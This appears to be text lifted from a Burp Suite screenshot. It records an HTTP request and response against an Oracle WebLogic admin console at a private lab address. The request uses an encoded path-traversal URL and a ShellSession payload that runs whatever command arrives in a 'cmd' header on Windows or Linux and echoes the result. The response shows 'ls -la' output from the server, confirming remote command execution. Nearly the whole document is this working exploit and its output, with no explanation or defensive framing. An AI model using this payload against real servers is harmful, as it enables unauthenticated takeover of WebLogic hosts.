 Go Cancel < ▼ > ▼ Target: http://192.168.64.135:7001 ?
Request
Raw Params Headers Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSe
ssion('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread();
weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork();java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj =
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window")?new String[]{"cmd.exe", "/c", cmd} : new
String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServ
letOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.64.135:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:ls -la
Cookie: ADMINCONSOLESESSION=8Odf-PIfHsjyIOy9wn4vYU-gTRCDA_YO4nPNexR553_6IvowwOxr!1975875885
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Mon, 14 Dec 2020 06:42:39 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 968
total 24
drwxr-x---. 13 oracle oracle 266 Dec 14 02:19 .
drwxr-x---. 3 oracle oracle 25 Dec 14 02:19 ..
drwxr-x---. 2 oracle oracle 24 Dec 14 02:19 autodeploy
drwxr-x---. 6 oracle oracle 4096 Dec 14 02:19 bin
drwxr-x---. 3 oracle oracle 16 Dec 14 02:19 common
drwxr-x---. 9 oracle oracle 143 Dec 14 02:20 config
drwxr-x---. 2 oracle oracle 24 Dec 14 02:19 console-ext
-rw-r-----. 1 oracle oracle 234 Dec 14 02:19 derby.log
-rw-r-----. 1 oracle oracle 139 Dec 14 02:19 edit.lok
-rw-r-----. 1 oracle oracle 327 Jul 19 2017 fileRealm.properties
drwxr-x---. 3 oracle oracle 4096 Dec 14 02:19 init-info
drwxr-x---. 2 oracle oracle 24 Dec 14 02:19 lib
drwxr-x---. 2 oracle oracle 63 Dec 14 02:19 nodemanager
drwxr-x---. 3 oracle oracle 22 Dec 14 02:19 orchestration
drwxr-x---. 2 oracle oracle 167 Dec 14 02:19 security
drwxr-x---. 3 oracle oracle 25 Dec 14 02:19 servers
-rwxr-x---. 1 oracle oracle 261 Dec 14 02:19 startWebLogic.sh